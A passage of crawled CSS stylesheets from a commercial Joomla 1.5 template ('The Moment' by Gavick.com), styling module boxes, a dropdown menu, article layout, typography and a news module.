-------------------------------------------------------------------*/
div.moduletable_clear{
	margin: 0;
	padding: 0;
}
div.moduletable,
div.moduletable_menu,
div.moduletable_text,
div.moduletable-color1,
div.moduletable-color2,
div.moduletable-color3 {
	font: normal 100% Arial, Helvetica, sans-serif;
	line-height:16px;
	padding: 0;
	margin:0 0 20px;
}
div.moduletable h3,
div.moduletable_menu h3,
div.moduletable_text h3,
div.moduletable-color1 h3,
div.moduletable-color2 h3,
div.moduletable-color3 h3 {
	background: transparent url('../images/bg_moddef-r.png') no-repeat 100% 0;
	font: bold 11px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	padding: 0;
	margin: 0 0 5px 5px;
	line-height: 25px;
	color: #4b4b3a;
}
div.moduletable-color1 h3 {
	background: transparent url('../images/bg_modcol1-r.png') no-repeat 100% 0;
	color: #fff;
}
div.moduletable-color2 h3 {
	background: transparent url('../images/bg_modcol2-r.png') no-repeat 100% 0;
	color: #fff;
}
div.moduletable_menu h3,
div.moduletable_text h3,
div.moduletable-color3 h3 {
	background: transparent url('../images/bg_modcol3-r.png') no-repeat 100% 0;
	color: #fff;
}
div.moduletable h3 span,
div.moduletable_menu h3 span,
div.moduletable_text h3 span,
div.moduletable-color1 h3 span,
div.moduletable-color2 h3 span,
div.moduletable-color3 h3 span {
	background: transparent url('../images/bg_moddef-l.png') no-repeat 0 0;
	height:25px;
	line-height:25px;
	display:block;
	margin:0 0 0 -5px;
	padding:0 0 0 10px;
}
div.moduletable-color1 h3 span {
	background: transparent url('../images/bg_modcol1-l.png') no-repeat 0 0;
}
div.moduletable-color2 h3 span {
	background: transparent url('../images/bg_modcol2-l.png') no-repeat 0 0;
}
div.moduletable_menu h3 span,
div.moduletable_text h3 span,
div.moduletable-color3 h3 span {
	background: transparent url('../images/bg_modcol3-l.png') no-repeat 0 0;
}
/*|||------ Restrictions ------|||*/
div.moduletable_menu a:link,
div.moduletable_text a:link,
div.moduletable_menu a:visited,
div.moduletable_text a:visited,
div.moduletable-color3 a:link,
div.moduletable-color3 a:visited {
	color:#5885ae;
}
div.moduletable_menu a:hover,
div.moduletable_text a:hover,
div.moduletable-color3 a:hover {
	color:#2a567e;
}
div.moduletable-color1 a:link,
div.moduletable-color1 a:visited {
	color:#8c8c81;
}
div.moduletable-color1 a:hover {
	color:#535349;
}
table.contentpane td {
	padding:4px 0 4px 0;
}
/* Footer
-------------------------------------------------------------------------------*/
div#footer_wrap{
	background:transparent url('../images/bg_footer.png') no-repeat 0 0;
	height:71px;
	margin-top:8px;
}
div#footer{
	clear:both;
	padding:0;
	font-size:11px;
	margin:0 20px;
	padding-top:10px;
}
div#footer a{
	font-size:11px;
	color:#575757;
	text-decoration:none;
}
div#links{
	float:left;
	padding-bottom:10px;
	color:#575757;
}
div#copyright{
	float:right;
}
/* System message
---------------------------------------------------------------*/
#system-message dt{
	display: none;
}
#system-message{
	margin-top: 30px;
	margin-bottom:0px;
	text-align: center;
}
#system-message dd.error ul{
	list-style-type: none!important;
	background:#e98b05 none repeat scroll 0 0;
	border-bottom:2px solid #ef6b00;
	border-top:2px solid #ef6b00;
	color:#fff;	
	margin:0;
}
#system-message dd.error ul li{
	background:none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/suckerfish.css
body_size: 533
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomal 1.5)
# Recoded version: May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

.nav,
.nav * {
	margin:0;
	padding:0;
}
#horiz-menu {
	height: 34px;
	position: relative;
	z-index: 49;
	margin-left: 8px;
}
#horiz-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#horiz-menu li {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	background: none;
}
#horiz-menu li span {
	display: block;
	float: left;
}
#horiz-menu a,
#horiz-menu span.separator,
#horiz-menu span.topdaddy {
	display: block;
	float: left;
	height: 34px;
	line-height: 33px;
	padding: 0 10px;
	text-decoration: none;
	font-size: 10px;
	text-transform:uppercase;
}
#horiz-menu a:hover {
	text-decoration: none!important;
}
#horiz-menu li:hover,
#horiz-menu li.sfHover {
	background: none;
}
#horiz-menu li li {
	margin: 0;
}
div#horiz-menu li li span,
div#horiz-menu li.active li span,
div#horiz-menu li:hover li span {
	background:none;
}
.nav {
	line-height:1.0;
	float:left;
	margin-bottom:1.5em;
	position: relative;
}
.nav ul {
	padding: 0;
}
.nav li {
	float:left;
	list-style:none;
	position:relative;
}
.nav li li a, 
.nav li li span.separator,
.nav li li span.topdaddy{
	display:block;
	padding: 0;
	text-decoration:none;
	background-image: none;
	float:none;
	width:157px;
}
div#horiz-menu li li a,
div#horiz-menu li li span.separator,
div#horiz-menu li li span.topdaddy {
	height: 28px;
	line-height: 28px;
}
div#horiz-menu li:hover,
div#horiz-menu li.active {
	background: url('../images/m_h-right.png') no-repeat 100% 47%;
}
div#horiz-menu li:hover a,
div#horiz-menu li.active a,
div#horiz-menu li:hover span.separator,
div#horiz-menu li.active span.separator,
div#horiz-menu li:hover span.topdaddy,
div#horiz-menu li.active span.topdaddy {
	background: url('../images/m_h-left.png') no-repeat 0 47%;
}
div#horiz-menu li:hover li span.separator,
div#horiz-menu li.active li span.separator,
div#horiz-menu li:hover li span.topdaddy,
div#horiz-menu li.active li span.topdaddy{
	background-image:none!important;
}
div#horiz-menu li:hover li,
div#horiz-menu li.sfHover li,
div#horiz-menu li.active:hover li,
div#horiz-menu li.active.sfHover li,
div#horiz-menu li:hover li span,
div#horiz-menu li.sfHover li span {
	background-image: none;
}
div#horiz-menu li:hover li a,
div#horiz-menu li.sfHover li a,
div#horiz-menu li.active:hover li a,
div#horiz-menu li.active.sfHover li a {
	background-image: none;
}
.nav li ul {
	float:none;
	left:-999em;
	position:absolute;
	width: 177px;
	z-index: 10;
}
.nav li:hover ul,
.nav li.sfHover ul {
	left:0px;
	top: 34px;
}
.nav li:hover li ul,
.nav li.sfHover li ul,
.nav li li:hover li ul,
.nav li li.sfHover li ul,
.nav li li li:hover li ul,
.nav li li li.sfHover li ul {
	top:-999em;
}
.nav li li:hover ul,
.nav li li.sfHover ul,
.nav li li li:hover ul,
.nav li li li.sfHover ul,
.nav li li li li:hover ul,
.nav li li li li.sfHover ul {
	left: 177px;
	top:0px;
	width: 177px;
}
.nav li li {
	position: relative;
	float:none;
	width: 177px;
}
.nav ul {
	background:#fff;
}
.nav li a {
}
#horiz-menu a,
#horiz-menu span.separator,
#horiz-menu span.topdaddy {
	color: #fff;
}
#horiz-menu li li {
	border-bottom: 1px solid #848479;
}
#horiz-menu li.active span a {
	color: #fff;
}
#horiz-menu li a:hover,
#horiz-menu li.sfHover {
	color: #fff;
}
#horiz-menu li.sfHover a {
	color: #fff;
}
#horiz-menu li:hover span.topdaddy a,
#horiz-menu li.sfHover span.topdaddy a {
	color: #fff;
}
#horiz-menu li:hover ul,
#horiz-menu li.sfHover ul {
	background: #8f8f83;
}
#horiz-menu li li a:hover,
#horiz-menu li li.sfHover {
	background: #979788;
}
#horiz-menu li li a:hover,
#horiz-menu li li.sfhover a:hover {
	color: #fff;
}
#horiz-menu li li#current a{
	background: #979788;
}

--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/joomla_classes.css
body_size: 1340
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomal 1.5)
# Recoded version: May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

/* JOOMLA STYLE
--------------------------------------------------------- */
.contentpaneopen h2 {
	font: bold 125% Arial, Helvetica, sans-serif;
}
.componentheading {
	font: normal 180% Arial, Helvetica, sans-serif;
	text-align: left;
	color: #4b4b3a;
	margin: 0 0 25px;
}
.componentheading {
	border-bottom: 1px solid #bcbcae;
}
.contentheading,
.contentheading a:link,
.contentheading a:visited {
	font: normal 180% Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.small,
.smalldark,
.createdate,
.modifydate,
.img_caption,
.back_button,
.pagenav,
.pagenavbar {
	font: normal 10px Tahoma, Arial, Helvetica, sans-serif;
	color: #5a5a47;
}
td.createdate {
	padding-bottom: 10px;
}
.pagenavcounter {
	font: normal 10px Tahoma, Arial, Helvetica, sans-serif;
	border-left: 1px solid #ccc;
	color: #597401;
}
a.readon {
	font: normal 10px Arial, Verdana, sans-serif;
}
table.contenttoc th {
	font: normal 12px Tahoma, Arial, Helvetica, sans-serif;
}
.sectiontableheader {
	font: bold 11px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}
.pagenav,
.pagenav_prev,
.pagenav_next,
.pagenavbar {
	padding: 0 2px;
	font: normal 11px Tahoma, Arial, Verdana, sans-serif;
}
/*joomla style-----------------------------------------------*/
.article_column{
	padding: 0 10px;
}
.contentheading,
.contentheading a:link,
.contentheading a:visited {
	color: #4b4b3a;
}
.contentheading a:hover {
	color: #597401;
}
.contentpaneopen h2 {
	padding: 0;
	margin: 0;
}
.smalldark {
	text-align: left;
}
div.syndicate div {
	text-align: center;
}
.modifydate {
	padding-top: 6px;
}
.pagenavcounter {
	float: right;
	position: relative;
	right: -200px;
	top: 4px;
	padding: 0 4px 1px 4px;
}
.caption {
	padding-top: 3px;
	padding-bottom: 3px;
}
table.blog span.article_seperator {
	display: block;
	height: 10px;
}
table.contenttoc {
	margin: 0 0 10px 10px;
	padding: 0 0 12px 5px;
	width: 200px;
	border-left: 1px solid #eee;
	float: right;
}
table.contenttoc td {
	padding: 4px 5px 2px 18px;
	background: transparent url('../images/arrow.png') no-repeat 6px 10px;
	line-height: 14px;
	font-size: 12px;
}
table.contenttoc th {
	padding: 4px 6px 4px 6px;
	margin: 0;
	text-align: left;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	color: #597401;
}
.contentpaneopen {
	width: 100%;
}
.contentpaneopen1 {
	width: 100%;
}
table.contentpane {
	width: 100%;
	margin-bottom: 30px;
}
.sectiontableheader {
	line-height: 20px;
	padding: 4px 0;
}
td.sectiontableheader {
	padding: 5px 6px;
	border-bottom: 1px solid #e3e3d8;
	border-top: 1px solid #e3e3d8;
	color: #4b4b3a;
	background: #f4f4eb;
}
tr.sectiontableentry1 td,
tr.sectiontableentry2 td,
td.sectiontableentry1,
td.sectiontableentry2 {
	height: 8px;
	padding:6px 5px;
	border-bottom: 1px solid #f4f4eb;
}
tr.sectiontableentry1:hover td,
tr.sectiontableentry2:hover td {
	background: #fafaf4;
}
.contentpane {
	width: auto;
}
table.poll {
	padding: 0;
	width: 100%;
	border-collapse: collapse;
}
table.pollstableborder {
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
}
table.pollstableborder .sectiontableheader {
	padding: 8px 5px !important;
}
table.pollstableborder img {
	vertical-align: baseline;
}
table.pollstableborder td {
	padding: 5px 2px!important;
	border-collapse: collapse;
	border-spacing: 0;
}
table.pollstableborder tr.sectiontableentry1 td,
table.pollstableborder td.sectiontableentry1 {
	border: none;
	background: none;
}
table.pollstableborder tr.sectiontableentry2 td,
table.pollstableborder td.sectiontableentry2 {
	border: none;
	background: none;
}
table.searchintro {
	padding: 10px 0;
	width: 100%;
}
table.searchintro td {
	padding: 5px!important;
}
table.adminform {
	width: 400px!important;
}
.adminform .inputbox {
}
.button {
	margin: 0 0 0 4px;
	border: none;
	cursor: pointer;
	height: 14px;
	line-height: 13px;
	padding: 0 4px 2px;
	background: #719402;
	color: #fff;
	font-size: 10px;
	font-weight:bold;
	text-align: center;
	text-transform:uppercase;
}
.button:hover {
	text-decoration: none;
	background: #597401;
}
a.readon {
	margin-top: 10px;
	display: block;
	float: left;
	width: 78px;
	height: 13px;
	line-height:13px;
	background: url('../images/b_readon.png') no-repeat 0 50%;
	color: #fff;
	font-size: 10px;
	font-weight:bold;
	text-align: center;
	text-transform:uppercase;
	text-decoration: none;
}
a.readon:hover {
	background: url('../images/b_readon.png') no-repeat 100% 50%;
}
.back_button a {
	margin: 15px 0;
	display: block;
	float: left;
	width: 71px;
	height: 18px;
	line-height: 17px;
	padding-left: 23px;
	background: url('../images/b_back.png') no-repeat 0 50%;
	color: #fff;
}
.back_button a:hover {
	text-decoration: none;
	background: url('../images/b_back-h.png') no-repeat 0 50%;
}
.buttonheading {
	padding-left: 2px;
	width: 16px;
	height: 16px;
}
/*|||------ Restrictions ------|||*/
div.moduletable-color1 a.readon:link,
div.moduletable-color1 a.readon:visited {
	background: url('../images/b_readon-col1.png') no-repeat 0 50%;
	color: #fff;
}
div.moduletable-color1 a.readon:hover {
	background: url('../images/b_readon-col1.png') no-repeat 100% 50%;
	color: #fff;
}
div.moduletable-color1 .button {
	background: #5a5a47;
	color: #fff;
}
div.moduletable-color1 .button:hover {
	background: #4b4b3a;
	color: #fff;
}
div.moduletable-color1 a.readon:hover {
	background: url('../images/b_readon-col1.png') no-repeat 100% 50%;
	color: #fff;
}
div.moduletable-color3 a.readon:link,
div.moduletable-color3 a.readon:visited {
	background: url('../images/b_readon-col3.png') no-repeat 0 50%;
	color: #fff;
}
div.moduletable-color3 a.readon:hover {
	background: url('../images/b_readon-col3.png') no-repeat 100% 50%;
	color: #fff;
}
div.moduletable-color3 .button {
	background: #6c93b6;
	color: #fff;
}
div.moduletable-color3 .button:hover {
	background: #4375a4;
	color: #fff;
}
/* Default Joomla! Menu */

a.mainlevel,
a.mainlevel-color1,
a.mainlevel-color2,
a.mainlevel-color3 {
	padding: 6px 0 6px 8px;
	display: block;
	border-bottom: 1px solid #f7f7f7;
	width: 90%!important;
	width: 82%;
	text-decoration:none;
}
.module-color1 a.mainlevel {
	border-bottom: 1px solid #ededed;
}
.module-color2 a.mainlevel,
.module-color3 a.mainlevel {
	color: #fff;
	border: none;
}
a.sublevel {
	padding: 6px 4px 6px 35px;
	display: block;
	border-bottom: 1px solid #f7f7f7;
}
.module-color1 a.sublevel {
	border-bottom: 1px solid #ededed;
}
.module-color2 a.sublevel,
.module-color3 a.sublevel {
	border: none;
}
.sectiontablefooter {
	text-align: center;
}
div.img_caption {
	border: 1px solid #b5b5a8;
	padding: 6px 6px 6px;
	background: #f1f1e9;
	margin: 5px 5px 10px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/typography.css
body_size: 2518
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomal 1.5)
# Recoded version: May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

/* Typohraphy 
-----------------------------------------------------------------------------------*/
p{
	margin: 10px 0;
}
/* Code */
pre,
.code1,
.code2{
	margin:10px 0 15px;
	padding:10px 15px;
	font-size:11px;
	font-family: 'Curier New', monospace;
	background-color:#f9f9f9;
	color: #5a5a47;	
}
pre,
.code1{
	border-top: 5px solid #5a5a47;
	border-bottom: 5px solid #5a5a47;
}
.code2{
	padding-left:20px;
	font-family: 'Curier New', monospace;
	border-left: 5px solid #5a5a47;
}
.code3{
	padding:0 0 5px 20px;
	font-family: 'Curier New', monospace;
	border-top: 1px solid #5a5a47;
	border-bottom: 1px solid #5a5a47;
	color: #5a5a47;
}
.code3 h4{
	width:35px;
	position:relative;
	top:-10px;
	margin:-3px 0 -10px 11px;
	padding:0 5px;
	font-size:14px;
	font-weight:normal;
	background:#fff;
}
/* Warnings */
.date {
	background:transparent url('../images/icons/date.gif') no-repeat left top;
	color:#35cc00;
	padding-left:30px;
}

p.info1,p.info2,p.info3,p.info4{background:transparent url('../images/icons/info.gif') no-repeat left center; }
p.warning1,p.warning2,p.warning3,p.warning4{background:transparent url('../images/icons/warning.gif') no-repeat left center; }
p.tips1,p.tips2,p.tips3,p.tips4{ background:transparent url('../images/icons/tips.gif') no-repeat left center; }
p.info1,p.info3,p.warning1,p.warning3,p.tips1,p.tips3{padding-left:30px;}

p.info2,
p.info4{
	padding:3px 3px 3px 30px;
	border-top:#3399ff solid 1px;
	border-bottom:#3399ff solid 1px;
	background-position:3px center;
}
p.info3,
p.info4{
	background-color:#f0f6fe;
	background-position: 7px center;
	min-height:14px;
	padding:12px 0 14px 30px;
}
p.warning2,
p.warning4{
	border-top:#f71212 solid 1px;
	border-bottom:#f71212 solid 1px;
	padding:3px 3px 3px 30px;
	background-position: 3px center;
}
p.warning3,
p.warning4{
	background-color:#ffeeea;
	background-position: 7px center;
	min-height:14px;
	width:auto;
	padding:12px 0 14px 30px;
}
p.warning4{
	border-top:#f71212 solid 1px;
	border-bottom:#f71212 solid 1px;
}
p.tips2,
p.tips4{
	border-top:#fde647 solid 1px;
	border-bottom:#fde647 solid 1px;
	padding:3px 3px 3px 30px;
	background-position:3px center;
}
p.tips3,
p.tips4{
	display:block;
	background-color:#fdffca;
	background-position: 7px center;
	min-height:14px;
	padding:12px 0 14px 30px;
}
p.tips4{
	border-top:#fde647 solid 1px;
	border-bottom:#fde647 solid 1px;
}
/* Headers */
h1,h2,h3,h4{margin:25px 0 15px 0;}
/* Dropcaps */
span.Dropcap1,
span.Dropcap2,
span.Dropcap3{
	font-size: 61px;
	display: block;
	float: left;
	font-family:'Times New Roman', serif;
}
span.Dropcap1{
	height:61px;
	margin:-26px 5px 1px 0;
}
p.Dropcap2{
	padding:0 0 0 50px;
}
span.Dropcap2{
	margin:-25px 0 0 -50px;
}
p.Dropcap3{
	margin-top:32px;
}
span.Dropcap3{
	height:61px;
	margin:-38px 5px 1px 0;
}
/* Blockquotes */
blockquote{
	font-style:italic;
	margin:20px 0;
	float:left;
}
blockquote div.blockquote1{
	background:transparent url(../images/gk_stuff/typography/open1.png)  no-repeat left bottom;
}
blockquote div.blockquote1 div{
	padding:0 17px;
	background:transparent url(../images/gk_stuff/typography/close1.png)  no-repeat right top;
}
blockquote div.blockquote2{
	background:transparent url(../images/gk_stuff/typography/open1.png)  no-repeat left top;
}
blockquote div.blockquote2 div{
	padding:0 17px;
	background:transparent url(../images/gk_stuff/typography/close1.png)  no-repeat right top;
}
blockquote div.blockquote3{
	background:transparent url(../images/gk_stuff/typography/open2.png) no-repeat left bottom;
	padding-bottom:5px;
}
blockquote div.blockquote3 div{
	padding:5px 27px 0 27px;
	background:transparent url(../images/gk_stuff/typography/close2.png) no-repeat right top;
}
blockquote div.blockquote4{
	background:transparent url(../images/gk_stuff/typography/open2.png) no-repeat left top;
	padding-top:2px;
}
blockquote div.blockquote4 div{
	padding:5px 27px 0 27px;
	background:transparent url(../images/gk_stuff/typography/close2.png) no-repeat right top;
}
/* Floated blocks */
.blockTextLeft,
.blockTextRight,
.blockTextCenter{
	display:block;
	width:30%;
	padding:15px;
	font-style:italic;
}
.blockTextLeft{
	float:left;
	text-align:left;
}
.blockTextRight{
	float:right;
	text-align:right;
}
.blockTextCenter{
	margin:0 auto;
	text-align:center;
}
/* Legends */
div.legend1 h4,
div.legend2 h4,
div.legend3 h4,
div.legend4 h4,
div.legend5 h4,
div.legend6 h4{
	width:50px;
	background: #fff;
	position:relative;
	top:-9px;
	left:11px;
	margin:-4px 0 -9px 0;
	padding:0 3px;
	font-size:14px;
	font-weight:normal;
}
div.legend3 h4:first-child,
div.legend5 h4:first-child{
	background:#f9f9f9;
}
div.legend4 h4:first-child,
div.legend6 h4:first-child{
	border:solid 1px #575757;
}
div.legend1,
div.legend5,
div.legend6{
	border:solid 1px #575757;
	margin:25px 0;
}
div.legend2,
div.legend3,
div.legend4{
	border-top:solid 1px #575757;
	border-bottom:solid 1px #575757;
	margin:25px 0;	
}
div.legend1 p,
div.legend2 p,
div.legend3 p,
div.legend4 p,
div.legend5 p,
div.legend6 p{
	margin:7px;
}
/* icons */
.audio,.creditcard,.email,.feed,.help,.webcam,.images,.lock,.printer,.report,.script,.time,.user,.world,.camera,.brick,.box,
.cart,.cd,.chart_bar,.chart_line,.chart_pie,.clock,.cog,.coins,.compress,.computer,.cross,.disk,.error,.accept,.add,.calendar,
.exclamation,.film,.folder,.group,.heart,.house,.image,.information,.magnifier,.money,.new,.note,.page,.page_white,.plugin{
	padding:0 0 2px 30px;
}
.audio{background:transparent url('../images/icons/audio.gif') no-repeat left top;}
.creditcard{background:transparent url('../images/icons/credit.gif') no-repeat left top;}
.email{background:transparent url('../images/icons/email.gif') no-repeat left top;}
.feed{background:transparent url('../images/icons/feed.gif') no-repeat left top;}
.help{background:transparent url('../images/icons/help.gif') no-repeat left top;}
.webcam{background:transparent url('../images/icons/webcam.gif') no-repeat left top;}
.images{background:transparent url('../images/icons/images.png') no-repeat left top;}
.lock{background:transparent url('../images/icons/lock.png') no-repeat left top;}
.printer{background:transparent url('../images/icons/printer.png') no-repeat left top;}
.report{background:transparent url('../images/icons/report.png') no-repeat left top;}
.script{background:transparent url('../images/icons/script.png') no-repeat left top;}
.time{background:transparent url('../images/icons/time.png') no-repeat left top;}
.user{background:transparent url('../images/icons/user.png') no-repeat left top;}
.world{background:transparent url('../images/icons/world.png') no-repeat left top;}
.cart{background:transparent url('../images/icons/cart.png') no-repeat left top;}
.cd{background:transparent url('../images/icons/cd.png') no-repeat left top;}
.chart_bar{background:transparent url('../images/icons/chart_bar.png') no-repeat left top;}
.chart_line{background:transparent url('../images/icons/chart_line.png') no-repeat left top;}
.chart_pie{background:transparent url('../images/icons/chart_pie.png') no-repeat left top;}
.clock{background:transparent url('../images/icons/clock.png') no-repeat left top;}
.cog{background:transparent url('../images/icons/cog.png') no-repeat left top;}
.coins{background:transparent url('../images/icons/coins.png') no-repeat left top;}
.compress{background:transparent url('../images/icons/compress.png') no-repeat left top;}
.computer{background:transparent url('../images/icons/computer.png') no-repeat left top;}
.cross{background:transparent url('../images/icons/cross.png') no-repeat left top;}
.disk{background:transparent url('../images/icons/disk.png') no-repeat left top;}
.error{background:transparent url('../images/icons/error.png') no-repeat left top;}
.exclamation{background:transparent url('../images/icons/exclamation.png') no-repeat left top;}
.film{background:transparent url('../images/icons/film.png') no-repeat left top;}
.folder{background:transparent url('../images/icons/folder.png') no-repeat left top;}
.group{background:transparent url('../images/icons/group.png') no-repeat left top;}
.heart{background:transparent url('../images/icons/heart.png') no-repeat left top;}
.house{background:transparent url('../images/icons/house.png') no-repeat left top;}
.image{background:transparent url('../images/icons/image.png') no-repeat left top;}
.information{background:transparent url('../images/icons/information.png') no-repeat left top;}
.magnifier{background:transparent url('../images/icons/magnifier.png') no-repeat left top;}
.money{background:transparent url('../images/icons/money.png') no-repeat left top;}
.new{background:transparent url('../images/icons/new.png') no-repeat left top;}
.note{background:transparent url('../images/icons/note.png') no-repeat left top;}
.page{background:transparent url('../images/icons/page.png') no-repeat left top;}
.page_white{background:transparent url('../images/icons/page_white.png') no-repeat left top;}
.plugin{background:transparent url('../images/icons/plugin.png') no-repeat left top;}
.accept{background:transparent url('../images/icons/accept.png') no-repeat left top;}
.add{background:transparent url('../images/icons/add.png') no-repeat left top;}
.camera{background:transparent url('../images/icons/camera.png') no-repeat left top;}
.brick{background:transparent url('../images/icons/brick.png') no-repeat left top;}
.box{background:transparent url('../images/icons/box.png') no-repeat left top;}
.calendar{background:transparent url('../images/icons/calendar.png') no-repeat left top;}
/* Highlights */
.highlight-1,
.highlight-2,
.highlight-3,
.highlight-4 {
	padding:1px 5px;
}
.highlight-1 {
	background:#ffffda;
}
.highlight-2 {
	background:#f9f9f9;
}
.highlight-3 {
	background:#5a5a47;
	color: #fff;
}
.highlight-4 {
	background:#719402;
	color: #fff;
}
/* Colors for spans */
span.clear,
span.clear-1,
span.clear-2,
span.color,
span.color-1,
span.color-2,
span.color-3,
span.color-4,
span.color-5,
span.color-6,
span.color-7 {
	display: block;
	padding: 5px 10px;
	margin-bottom: 10px;
}
span.clear {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
span.clear-1 {
	border-top: 1px solid #5a5a47;
	border-bottom: 1px solid #5a5a47;
	color: #5a5a47;
}
span.clear-2 {
	border-top: 1px solid #5c7700;
	border-bottom: 1px solid #5c7700;
	color: #5c7700;
}
span.color {
	border-top: 1px solid #b9b9ae;
	border-bottom: 1px solid #b9b9ae;
	background: #efefe2;
	color: #5a5a47;
}
span.color-1 {
	border-top: 1px solid #5c7700;
	border-bottom: 1px solid #5c7700;
	background: #f9f9f9;
	color: #5c7700;
}
span.color-2 {
	border-left: 2px solid #84a902;
	color: #5c7700;
}
span.color-3 {
	border-left: 2px solid #5a5a47;
	color: #5a5a47;
}
span.color-4 {
	border-top: 2px solid #4b4b3a;
	border-bottom: 2px solid #4b4b3a;
	background: #5a5a47;
	color: #fff;
}
span.color-5 {
	border-top: 2px solid #838357;
	border-bottom: 2px solid #838357;
	background: #4b4b3a;
	color: #fff;
}
span.color-6 {
	border-top: 2px solid #597401;
	border-bottom: 2px solid #597401;
	background: #719402;
	color: #fff;
}
span.color-7 {
	border-top: 2px solid #719402;
	border-bottom: 2px solid #719402;
	background: #597401;
	color: #fff;
}
/* ordered lists */
ol{margin-left:18px;}
ol.dec{list-style-type:decimal;}
ol.roman{list-style-type:upper-roman;}
ol.alpha{list-style-type:lower-alpha;}
ol.decimalLeadingZero{list-style-type:decimal-leading-zero;}
/* unordered lists */
ul.circle1{list-style-image:url(../images/gk_stuff/typography/bullet3ul.png);}
ul.circle2{list-style-type:circle; list-style-image: none;}
ul.bullet1{list-style-image:url(../images/gk_stuff/typography/bullet_ol_1_dark.png);}
ul.bullet2{list-style-image:url(../images/gk_stuff/typography/bullet1ul.png);}
ul.bullet3{list-style-image:url(../images/gk_stuff/typography/bullet2ul.png);}
ul.square1{list-style-type:square; list-style-image: none;}
ul.bullet4{list-style-image:url(../images/gk_stuff/typography/bullet_ol_1_color.png);}
ul.square2{list-style-image:url(../images/gk_stuff/typography/bullet_squ1_dark.png);}
ul.square3{list-style-image:url(../images/gk_stuff/typography/bullet_squ1_color.png);}

ul.circle1 li,
ul.circle2 li,
ul.square1 li,
ul.square2 li,
ul.square3 li,
ul.bullet1 li,
ul.bullet2 li,
ul.bullet3 li,
ul.bullet4 li{
	background: none;
	padding-left: 0;
	margin-left: 10px;
}
/* Numbers */
div.number1 span{
	padding:4px 4px 5px 4px;
	background:transparent url(../images/gk_stuff/typography/bullet_ol_2.png) no-repeat center center;

}
div.number2 span{
	padding:4px 4px 5px 4px;
	color:#fff;
	background:transparent url(../images/gk_stuff/typography/bullet_ol_2_color.png) no-repeat center center;
	color:#fff;
}
/* Definition lists */
dl.def1 dt,
dl.def2 dt,
dl.def3 dt{
	margin:10px 0 5px 0;
}
dl.def1 dd,
dl.def2 dd,
dl.def3 dd{
	padding-left:25px;
}
dl.def2 dt{
	text-decoration:underline;
}
dl.def3 dt{
	font-weight:bold;
}
/* acronyms and abbrs */
acronym,
abbr{
	border-bottom-width:1px;
	border-bottom-style:dotted;
}
acronym:hover,
abbr:hover{
	border-bottom-style:solid;
	cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/gk_stuff.css
body_size: 989
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomal 1.5)
# Recoded version: May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

/* News Show Pro GK1 module
------------------------------------------------------------------------------------------------*/

h4.ta_center,
p.ta_center {
	text-align: center;
}
h4.ta_left,
p.ta_left {
	text-align: left;
}
h4.ta_right,
p.ta_right {
	text-align: right;
}
p.ta_justify {
	text-align: justify;
}
img.i_left {
	display: block;
	float: left;
}
img.i_right {
	display: block;
	float: right;
}
img.i_center {
	display: block;
	margin: 0 auto;
}
a.p_left {
	float: left !important;
}
a.p_right {
	float: right !important;
}
a.p_center {
	margin: 0 auto !important;
}
li.even h4,
li.odd h4{
	margin: 0!important;
}
h4.gk_npro_header {
	clear:both;
	margin: 0 0 6px 0;
	padding:6px 0 0 0;
	font-weight: bold;
	line-height: 20px;
	font-size: 12px;
	color: #5885ae;
	text-decoration: underline;
}

p.gk_npro_text {
	margin: 0;
}
.gk_npro_short{
	margin-top: 16px;
}
.gk_npro_short_ulwrap li a {
	font-weight: normal;
}
h4.gk_npro_header a {
	font:bold 100% Geneva, Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.gk_npro_short_interface a {
	font:normal 10px Geneva, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}
.gk_npro_short_interface {
	font:normal 9px Geneva, Arial, Helvetica, sans-serif!important;
	font-size: 10px;
	margin: 10px 0;
	text-transform: uppercase;
	font-weight: bold!important;
}
.gk_npro_info{
	font-size: 10px;
	margin-bottom: 5px;
}
div.gk_npro_full_scroll1 {
	overflow: hidden;
}
div.gk_npro_full_scroll2 {
}
div.gk_npro_full_tablewrap {
	float: left;
}
div.gk_npro_short_scroll1 {
	overflow: hidden;
}
div.gk_npro_short_scroll2 {
}
div.gk_npro_short_ulwrap {
	float: left;
}

div.gk_npro_full_interface {}
div.gk_npro_full_interface ul {}
div.gk_npro_full_interface ul li {}
div.gk_npro_full_interface ul li.active {}
div.gk_npro_interface_bg {}
div.gk_npro_full_prev {}
div.gk_npro_full_prev:hover {}
div.gk_npro_full_next {}
div.gk_npro_full_next:hover {}
div.gk_npro_short_interface {}
div.gk_npro_short_interface span {}
div.gk_npro_short_prev {}
div.gk_npro_short_prev:hover {}
div.gk_npro_short_next {}
div.gk_npro_short_next:hover {}

/*restrictions*/
div.moduletable-color1 h4.gk_npro_header {
	color: #8c8c81;
}
div.moduletable-color2 h4.gk_npro_header {
	color: #719402;
}
